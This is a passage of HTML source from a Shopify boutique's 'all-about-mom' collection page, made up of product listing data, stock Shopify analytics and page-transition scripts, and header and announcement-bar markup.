Mask\",\"url\":\"\/products\/eye-woke-up-like-this-eye-mask\",\"type\":\"Beauty\"},\"id\":\"33222764068923\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?v=1758154573\"},\"sku\":\"SFEM020GLD\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":90.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Splendid Super Soft Valley Jogger\",\"vendor\":\"Splendid\",\"id\":\"5610923458723\",\"untranslatedTitle\":\"Splendid Super Soft Valley Jogger\",\"url\":\"\/products\/splendid-super-soft-valley-jogger\",\"type\":\"joggers\"},\"id\":\"35932646637731\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/splendid-joggers-xs-black-splendid-super-soft-valley-jogger-193666380286-rf0a010-2-splendid-super-soft-valley-jogger-1192741363.jpg?v=1758125413\"},\"sku\":\"RF0A010-2\",\"title\":\"XS \/ Black\",\"untranslatedTitle\":\"XS \/ Black\"},{\"price\":{\"amount\":36.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gold and CZ Key Necklace\",\"vendor\":\"Secret Box\",\"id\":\"4619572445243\",\"untranslatedTitle\":\"Gold and CZ Key Necklace\",\"url\":\"\/products\/secret-box-gold-and-cubic-zicornia-key-necklace\",\"type\":\"Jewelry\"},\"id\":\"32573384917051\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-key-necklace-84917051-sb-20395-2-gold-and-cz-key-necklace-1192742941.jpg?v=1758152419\"},\"sku\":\"SB-20395-2\",\"title\":\"24K White Gold Dipped\",\"untranslatedTitle\":\"24K White Gold Dipped\"},{\"price\":{\"amount\":4.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Outta Sight Pop Art Eye Mask\",\"vendor\":\"SF GLOW\",\"id\":\"4815225487419\",\"untranslatedTitle\":\"Outta Sight Pop Art Eye Mask\",\"url\":\"\/products\/outta-sight-pop-art-eye-mask\",\"type\":\"Beauty\"},\"id\":\"33394496831547\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/sf-glow-beauty-outta-sight-pop-art-eye-mask-818463020769-spem030aci-outta-sight-pop-art-eye-mask-1192742023.jpg?v=1758136699\"},\"sku\":\"SPEM030ACI\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":36.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gold and CZ Cloud Necklace\",\"vendor\":\"Secret Box\",\"id\":\"4619567661115\",\"untranslatedTitle\":\"Gold and CZ Cloud Necklace\",\"url\":\"\/products\/secret-box-gold-and-cubic-zicornia-cloud-necklace\",\"type\":\"Jewelry\"},\"id\":\"32573345267771\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/secret-box-jewelry-14k-gold-dipped-gold-and-cz-cloud-necklace-45267771-sb-20376-1-gold-and-cz-cloud-necklace-1192742943.jpg?v=1758152524\"},\"sku\":\"SB-20376-1\",\"title\":\"14K Gold Dipped\",\"untranslatedTitle\":\"14K Gold Dipped\"},{\"price\":{\"amount\":198.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Frank \u0026 Eileen - Eileen Voile Shirt\",\"vendor\":\"Frank \u0026 Eileen\",\"id\":\"5619995476131\",\"untranslatedTitle\":\"Frank \u0026 Eileen - Eileen Voile Shirt\",\"url\":\"\/products\/frank-eileen-eileen-voile-shirt\",\"type\":\"Top\"},\"id\":\"35969002438819\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/frank-eileen-top-xxs-frank-eileen-eileen-voile-shirt-193543065824-f233-1-frank-eileen-eileen-voile-shirt-1192742990.jpg?v=1758153259\"},\"sku\":\"F233-1\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Walton Wood Farm Corp. - MOM RIGHT MUG\",\"vendor\":\"Walton Wood Farm Corp.\",\"id\":\"8787051446513\",\"untranslatedTitle\":\"Walton Wood Farm Corp. - MOM RIGHT MUG\",\"url\":\"\/products\/walton-wood-farm-corp-mom-right-mug\",\"type\":\"mug\"},\"id\":\"46066005016817\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/walton-wood-farm-corp-mug-walton-wood-farm-corp-mom-right-mug-627958257739-25773-walton-wood-farm-corp-mom-right-mug-1192731706.jpg?v=1757984760\"},\"sku\":\"25773\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"FUN CLUB - MAMA Pen Set (mothers day, gift)\",\"vendor\":\"FUN CLUB\",\"id\":\"8077827670257\",\"untranslatedTitle\":\"FUN CLUB - MAMA Pen Set (mothers day, gift)\",\"url\":\"\/products\/fun-club-mama-pen-set-mothers-day-gift\",\"type\":\"pens\"},\"id\":\"44180433731825\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/fun-club-pens-fun-club-mama-pen-set-mothers-day-gift-850039815409-pen-36mama-fun-club-mama-pen-set-mothers-day-gift-1192740125.png?v=1758103567\"},\"sku\":\"PEN-36mama\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":84.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Splendid Supersoft Valley Pullover\",\"vendor\":\"Splendid\",\"id\":\"5610938368163\",\"untranslatedTitle\":\"Splendid Supersoft Valley Pullover\",\"url\":\"\/products\/splendid-supersoft-valley-pullover\",\"type\":\"Sweatshirt\"},\"id\":\"35932772466851\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/splendid-sweatshirt-m-splendid-supersoft-valley-pullover-193666384963-rf0k700-3-splendid-supersoft-valley-pullover-1192741359.jpg?v=1758125402\"},\"sku\":\"RF0K700-3\",\"title\":\"M\",\"untranslatedTitle\":\"M\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Gold Dipped DoubleCube Ring\",\"vendor\":\"Secret Box\",\"id\":\"4720988618811\",\"untranslatedTitle\":\"Gold Dipped DoubleCube Ring\",\"url\":\"\/products\/gold-dipped-cube-ring\",\"type\":\"Jewelry\"},\"id\":\"33029280071739\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/secret-box-jewelry-24k-white-gold-dipped-gold-dipped-doublecube-ring-80071739-sb-31237wg-gold-dipped-doublecube-ring-1192742932.jpg?v=1758152294\"},\"sku\":\"SB-31237WG\",\"title\":\"24K White Gold Dipped\",\"untranslatedTitle\":\"24K White Gold Dipped\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":8166857081073,"gid":"gid:\/\/shopify\/Product\/8166857081073","vendor":"Yellow Owl Workshop","type":"socks","handle":"yellow-owl-workshop-socks","variants":[{"id":44438469017841,"price":1500,"name":"Yellow Owl Workshop Father\/Mother of the Freaking Year Socks - Mother of the Freaking Year","public_title":"Mother of the Freaking Year","sku":""},{"id":44438469050609,"price":1500,"name":"Yellow Owl Workshop Father\/Mother of the Freaking Year Socks - Father of the Freaking Year","public_title":"Father of the Freaking Year","sku":""}],"remote":false},{"id":4612427120699,"gid":"gid:\/\/shopify\/Product\/4612427120699","vendor":"Hi Love Travel","type":"Cosmetic \u0026 Toiletry Bags","handle":"hi-love-travel-bright-medium-packs","variants":[{"id":45640411480305,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Black - AMORE","public_title":"Black - AMORE","sku":null},{"id":45640411447537,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Cabernet - Silver Stars","public_title":"Cabernet - Silver Stars","sku":null},{"id":43704707678449,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Navy Stars","public_title":"Navy Stars","sku":""},{"id":43865217433841,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Golden Shimmer with Heart Moon Stars","public_title":"Golden Shimmer with Heart Moon Stars","sku":""},{"id":45640430649585,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Pink Camo","public_title":"Pink Camo","sku":null},{"id":45640430682353,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Set Sail","public_title":"Set Sail","sku":null},{"id":45647685386481,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Black - love in white","public_title":"Black - love in white","sku":null},{"id":45640430715121,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Golfer on the Green","public_title":"Golfer on the Green","sku":null},{"id":45640430747889,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Grey - Silver LOVE","public_title":"Grey - Silver LOVE","sku":null},{"id":45640430780657,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Navy with Silver Stripes","public_title":"Navy with Silver Stripes","sku":null},{"id":45640430813425,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Red White Blue Hearts","public_title":"Red White Blue Hearts","sku":null},{"id":45640430846193,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Bright Yellow - Silver Stars","public_title":"Bright Yellow - Silver Stars","sku":"YLLOslvrstars"},{"id":45640430878961,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Silver with Black Star","public_title":"Silver with Black Star","sku":null},{"id":45640620507377,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Olive Green Camo","public_title":"Olive Green Camo","sku":null},{"id":42108272017649,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Capri Sea Blue Racer Stripe","public_title":"Capri Sea Blue Racer Stripe","sku":"SkyRacerHLT"},{"id":32533035548731,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Black with Silver LOVE","public_title":"Black with Silver LOVE","sku":"BlkLOVE-1"},{"id":43111961723121,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Beach Scene","public_title":"Beach Scene","sku":"BEACHSCENE"},{"id":46605269827825,"price":4800,"name":"Hi Love Travel Medium Bag - More Colors Available - Navy - Silver LOVE","public_title":"Navy - Silver LOVE","sku":null}],"remote":false},{"id":4612413063227,"gid":"gid:\/\/shopify\/Product\/4612413063227","vendor":"Hi Love Travel","type":"Accessories","handle":"hi-love-travel-medium-packs","variants":[{"id":45640779202801,"price":4000,"name":"Hi Love Travel Mini Bag - Cabernet with Heart","public_title":"Cabernet with Heart","sku":null},{"id":45640779235569,"price":4000,"name":"Hi Love Travel Mini Bag - Cabernet with Star","public_title":"Cabernet with Star","sku":null},{"id":45640779268337,"price":4000,"name":"Hi Love Travel Mini Bag - Olive Green Camo","public_title":"Olive Green Camo","sku":null},{"id":45640779301105,"price":4000,"name":"Hi Love Travel Mini Bag - Silver with Black Star","public_title":"Silver with Black Star","sku":null},{"id":32532959035451,"price":4000,"name":"Hi Love Travel Mini Bag - Silver Metallic","public_title":"Silver Metallic","sku":"HLT-Mini-2"},{"id":43111990657265,"price":4000,"name":"Hi Love Travel Mini Bag - Capri Sea Blue Silver Stripe","public_title":"Capri Sea Blue Silver Stripe","sku":"LTBLUSILV"},{"id":43111992000753,"price":4000,"name":"Hi Love Travel Mini Bag - Rose Gold White Stars","public_title":"Rose Gold White Stars","sku":"ROSEGOLDSTARS"},{"id":43111992885489,"price":4000,"name":"Hi Love Travel Mini Bag - Navy with Navy Stars","public_title":"Navy with Navy Stars","sku":"NAVYSTARS"},{"id":43865223987441,"price":4000,"name":"Hi Love Travel Mini Bag - Beige with Moon Star Heart","public_title":"Beige with Moon Star Heart","sku":""},{"id":46605240664305,"price":4000,"name":"Hi Love Travel Mini Bag - Navy with Silver Heart","public_title":"Navy with Silver Heart","sku":null}],"remote":false},{"id":4589793771579,"gid":"gid:\/\/shopify\/Product\/4589793771579","vendor":"Splendid","type":"tank top","handle":"splendid-1x1-tank-top","variants":[{"id":32407926865979,"price":2700,"name":"Splendid 1x1 Tank Top - S \/ White","public_title":"S \/ White","sku":"RF8K100-3"},{"id":32407927029819,"price":2700,"name":"Splendid 1x1 Tank Top - M \/ Black","public_title":"M \/ Black","sku":"RF8K100-6"},{"id":32407927095355,"price":2700,"name":"Splendid 1x1 Tank Top - L \/ White","public_title":"L \/ White","sku":"RF8K100-7"},{"id":32407927128123,"price":2700,"name":"Splendid 1x1 Tank Top - L \/ Black","public_title":"L \/ Black","sku":"RF8K100-8"},{"id":32479397740603,"price":2700,"name":"Splendid 1x1 Tank Top - L \/ Grey","public_title":"L \/ Grey","sku":"RF8K100-14"},{"id":32407927160891,"price":2700,"name":"Splendid 1x1 Tank Top - XL \/ White","public_title":"XL \/ White","sku":"RF8K100-9"},{"id":32407927193659,"price":2700,"name":"Splendid 1x1 Tank Top - XL \/ Black","public_title":"XL \/ Black","sku":"RF8K100-10"},{"id":32479404949563,"price":2700,"name":"Splendid 1x1 Tank Top - XL \/ Grey","public_title":"XL \/ Grey","sku":"RF8K100-15"}],"remote":false},{"id":7908587012337,"gid":"gid:\/\/shopify\/Product\/7908587012337","vendor":"Santa Barbara Design Studio by Creative Brands","type":"Decor","handle":"crmc-heart-mama","variants":[{"id":43676332228849,"price":1000,"name":"Crmc Heart - Mama","public_title":null,"sku":"N0958"}],"remote":false},{"id":4613260378171,"gid":"gid:\/\/shopify\/Product\/4613260378171","vendor":"Secret Box","type":"jewelry","handle":"secret-box-pineapple-earring","variants":[{"id":32537130434619,"price":3300,"name":"Gold and CZ Pineapple Earring Studs - 14K Gold","public_title":"14K Gold","sku":"SB-10330-1"},{"id":32537130500155,"price":3300,"name":"Gold and CZ Pineapple Earring Studs - 24K White Gold","public_title":"24K White Gold","sku":"SB-10330-3"}],"remote":false},{"id":4763547828283,"gid":"gid:\/\/shopify\/Product\/4763547828283","vendor":"SF GLOW","type":"Beauty","handle":"eye-woke-up-like-this-eye-mask","variants":[{"id":33222764068923,"price":400,"name":"Eye Woke Up Like This Eye Mask","public_title":null,"sku":"SFEM020GLD"}],"remote":false},{"id":5610923458723,"gid":"gid:\/\/shopify\/Product\/5610923458723","vendor":"Splendid","type":"joggers","handle":"splendid-super-soft-valley-jogger","variants":[{"id":35932646637731,"price":9000,"name":"Splendid Super Soft Valley Jogger - XS \/ Black","public_title":"XS \/ Black","sku":"RF0A010-2"},{"id":35932646736035,"price":9000,"name":"Splendid Super Soft Valley Jogger - M \/ Vintage Olive Brown","public_title":"M \/ Vintage Olive Brown","sku":"RF0A010-5"},{"id":35932646801571,"price":9000,"name":"Splendid Super Soft Valley Jogger - L \/ Vintage Olive Brown","public_title":"L \/ Vintage Olive Brown","sku":"RF0A010-7"},{"id":35932646834339,"price":9000,"name":"Splendid Super Soft Valley Jogger - L \/ Black","public_title":"L \/ Black","sku":"RF0A010-8"},{"id":35932646867107,"price":9000,"name":"Splendid Super Soft Valley Jogger - XL \/ Vintage Olive Brown","public_title":"XL \/ Vintage Olive Brown","sku":"RF0A010-9"},{"id":35932646899875,"price":9000,"name":"Splendid Super Soft Valley Jogger - XL \/ Black","public_title":"XL \/ Black","sku":"RF0A010-10"}],"remote":false},{"id":4619572445243,"gid":"gid:\/\/shopify\/Product\/4619572445243","vendor":"Secret Box","type":"Jewelry","handle":"secret-box-gold-and-cubic-zicornia-key-necklace","variants":[{"id":32573384917051,"price":3600,"name":"Gold and CZ Key Necklace - 24K White Gold Dipped","public_title":"24K White Gold Dipped","sku":"SB-20395-2"}],"remote":false},{"id":4815225487419,"gid":"gid:\/\/shopify\/Product\/4815225487419","vendor":"SF GLOW","type":"Beauty","handle":"outta-sight-pop-art-eye-mask","variants":[{"id":33394496831547,"price":400,"name":"Outta Sight Pop Art Eye Mask","public_title":null,"sku":"SPEM030ACI"}],"remote":false},{"id":4619567661115,"gid":"gid:\/\/shopify\/Product\/4619567661115","vendor":"Secret Box","type":"Jewelry","handle":"secret-box-gold-and-cubic-zicornia-cloud-necklace","variants":[{"id":32573345267771,"price":3600,"name":"Gold and CZ Cloud Necklace - 14K Gold Dipped","public_title":"14K Gold Dipped","sku":"SB-20376-1"},{"id":32573345300539,"price":3600,"name":"Gold and CZ Cloud Necklace - 24K White Gold Dipped","public_title":"24K White Gold Dipped","sku":"SB-20376-2"}],"remote":false},{"id":5619995476131,"gid":"gid:\/\/shopify\/Product\/5619995476131","vendor":"Frank \u0026 Eileen","type":"Top","handle":"frank-eileen-eileen-voile-shirt","variants":[{"id":35969002438819,"price":19800,"name":"Frank \u0026 Eileen - Eileen Voile Shirt - XXS","public_title":"XXS","sku":"F233-1"}],"remote":false},{"id":8787051446513,"gid":"gid:\/\/shopify\/Product\/8787051446513","vendor":"Walton Wood Farm Corp.","type":"mug","handle":"walton-wood-farm-corp-mom-right-mug","variants":[{"id":46066005016817,"price":1800,"name":"Walton Wood Farm Corp. - MOM RIGHT MUG","public_title":null,"sku":"25773"}],"remote":false},{"id":8077827670257,"gid":"gid:\/\/shopify\/Product\/8077827670257","vendor":"FUN CLUB","type":"pens","handle":"fun-club-mama-pen-set-mothers-day-gift","variants":[{"id":44180433731825,"price":1400,"name":"FUN CLUB - MAMA Pen Set (mothers day, gift)","public_title":null,"sku":"PEN-36mama"}],"remote":false},{"id":5610938368163,"gid":"gid:\/\/shopify\/Product\/5610938368163","vendor":"Splendid","type":"Sweatshirt","handle":"splendid-supersoft-valley-pullover","variants":[{"id":35932772466851,"price":8400,"name":"Splendid Supersoft Valley Pullover - M","public_title":"M","sku":"RF0K700-3"},{"id":35932772499619,"price":8400,"name":"Splendid Supersoft Valley Pullover - L","public_title":"L","sku":"RF0K700-4"},{"id":35932772532387,"price":8400,"name":"Splendid Supersoft Valley Pullover - XL","public_title":"XL","sku":"RF0K700-5"}],"remote":false},{"id":4720988618811,"gid":"gid:\/\/shopify\/Product\/4720988618811","vendor":"Secret Box","type":"Jewelry","handle":"gold-dipped-cube-ring","variants":[{"id":33029280071739,"price":2800,"name":"Gold Dipped DoubleCube Ring - 24K White Gold Dipped","public_title":"24K White Gold Dipped","sku":"SB-31237WG"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":266333913281,"requestId":"1fd0bd68-0c5d-4e3f-a055-c4bd48323305-1769323902"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25994461243,
      theme_id: 139791565041,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tarynphilip.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tarynphilip.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tarynphilip.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25994461243,"isMerchantRequest":null,"themeId":139791565041,"themeCityHash":"12794347790594567801","contentLanguage":"en","currency":"USD","eventMetadataId":"3c08beae-aed6-41a2-be74-e595e1cad548"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":266333913281,"requestId":"1fd0bd68-0c5d-4e3f-a055-c4bd48323305-1769323902","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: all-about-mom","collectionName":"all-about-mom","collectionId":266333913281,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tarynphilip.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tarynphilip.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25994461243"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="139791565041"
  data-theme-name="Stiletto"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tarynphilip.com/api/collect"
></script>
</head>

  <body class="template-collection">
    <div class="page">
      
        <div class="active" id="page-transition-overlay"></div>
<script>
  var pageTransitionOverlay = document.getElementById("page-transition-overlay"),
      internalReferrer = document.referrer.includes(document.location.origin),
      winPerf = window.performance,
      navTypeLegacy = winPerf && winPerf.navigation && winPerf.navigation.type,
      navType = winPerf && winPerf.getEntriesByType && winPerf.getEntriesByType("navigation")[0] && winPerf.getEntriesByType("navigation")[0].type;

  if (!internalReferrer || navType !== "navigate" || navTypeLegacy !== 0) {
    
    pageTransitionOverlay.className = "active skip-animation";
    setTimeout(function(){
      pageTransitionOverlay.className = "skip-animation";
      setTimeout(function(){ pageTransitionOverlay.className = ""; }, 1);
    }, 1);
  } else { 
    setTimeout(function(){
      pageTransitionOverlay.className = "";
    }, 500);
  }
</script>

      

      <div class="theme-editor-scroll-offset"></div>

      <div class="header__space" data-header-space></div>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17398105964785__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar__outer-wrapper"><div
    
    class="announcement-bar"
    data-section-id="sections--17398105964785__announcement-bar"
    data-section-type="announcement-bar"
    data-timing="0"
    data-item-count="1"
    style="
      --color-background: #8f8c8c;
      --color-gradient-overlay: #8f8c8c;
      --color-gradient-overlay-transparent: rgba(143, 140, 140, 0);
      --color-text: #ffffff;
    "
  >
    <div class="ui-overlap-wrap">
      <div class="ui-overlap">
        <div class="fader left">
          <button class="slider-nav-button slider-nav-button-prev" title="Previous">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
        <div class="ui-overlap-item-clones" aria-hidden="true">
          <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
        </div>
        <div class="fader right">
          <button class="slider-nav-button slider-nav-button-next" title="Next">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
      </div>
    </div>
    <div
      class="swiper"
      data-slider
      data-autoplay-enabled="true"
      data-autoplay-delay="6000"
    >
      <div class="swiper-wrapper">
        <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--17398105964785__header" class="shopify-section shopify-section-group-header-group header__outer-wrapper"><script>
  
  
    document.documentElement.classList.add("sticky-header-enabled");
  
  
  
    document.body.classList.add("quick-search-position-left");
  
</script><header
  data-section-id="sections--17398105964785__header"
  data-section-type="header"
  
    data-enable-sticky-header="true"
  
  
  class="
    header
    header--layout-logo-center-nav-below
    header--has-logo
    
    
      header--has-transparent-logo
    
    header--has-accounts
    header--has-secondary-menu
    
    
    header--has-social-links
    
  "
  
    data-is-sticky="true"
  
  data-navigation-position="below"
  data-logo-position="center"
  style="
    --logo-width: 400px;
    --mobile-logo-width: 220px;
    --color-cart-count-transparent: #000000;
    --color-text-transparent: #ffffff;
    --divider-width: 1px;
  "
>
  <a href="#main" class="header__skip-to-content btn btn--primary btn--small">
    Skip to content
  </a>

  <div class="header__inner">
    <div class="header__row header__row-desktop upper  ">
      <div class="header__row-segment header__row-segment-desktop left"><nav class="header__links header__links-secondary" data-secondary-navigation>
      

<ul class="header__links-list fs-body-50">
  

    

    <li
      
    ><a
          href="https://tarynphilip.com/pages/about-us"
          class=""
          data-link
          
        >
          <span class="link-hover">
            About
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/faqs"
          class=""
          data-link
          
        >
          <span class="link-hover">
            FAQ & Help
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/collab"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Collab
          </span>
        </a></li>
  
</ul>

    </nav>
</div>

      <div class="header__row-segment header__row-segment-desktop header__row-segment-desktop--logo-left right"><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
